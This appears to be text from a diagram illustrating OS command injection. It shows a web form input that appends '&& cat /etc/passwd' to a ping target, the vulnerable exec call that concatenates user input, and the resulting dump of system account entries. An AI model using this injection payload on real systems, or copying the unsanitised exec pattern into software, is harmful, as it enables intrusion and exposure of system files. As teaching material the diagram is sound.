 127.0.0.1 && cat /etc/passwd
WebApp Form
ping -c 2 127.0.0.1 && cat /etc/passwd
exec('ping -c 2 ' + user_input)
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
(...)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
(...)
icons: Flaticon.com